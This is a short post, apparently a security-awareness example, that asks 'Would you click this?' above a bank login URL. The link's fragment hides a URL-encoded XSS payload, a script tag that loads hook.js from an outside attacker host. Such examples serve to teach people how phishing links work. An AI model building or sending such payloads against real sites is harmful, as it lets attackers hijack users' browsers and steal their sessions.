 Would you click this?

https://secure.bank.com/authentication
#language=%3Cscript%20src%3D%22http%3A
%2F%2Fattackr.se%3A3000%2Fhook.js%22%3E
      %3C%2Fscript%3E&country=SE
 